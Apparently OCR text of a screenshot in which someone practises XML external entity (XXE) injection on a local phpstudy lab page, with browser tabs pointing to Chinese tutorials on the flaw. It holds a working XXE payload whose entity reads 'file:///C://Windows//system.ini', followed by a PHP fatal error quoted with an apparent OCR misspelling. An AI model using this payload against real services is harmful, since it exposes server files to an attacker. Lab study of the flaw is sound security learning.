 哔哩哔哩 ( ゜- ゜
瞒天劫-哔哩哔哩
文心一言
csdn_百度搜索
xxe漏洞- CSDN
XXE漏洞详解 (
localhost/xxe/xxe.php
xml数据:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note[<!ENTITY  xxe SYSTEM
"file:///C://Windows//system.ini"> ]>
<login>&xxe;</login>
提交
Fatal error: Call to undefined function librml_disable_entity_loader() in E:\phpstudy\phpstudy_pro\WWW\xxe\xxe.php on line 15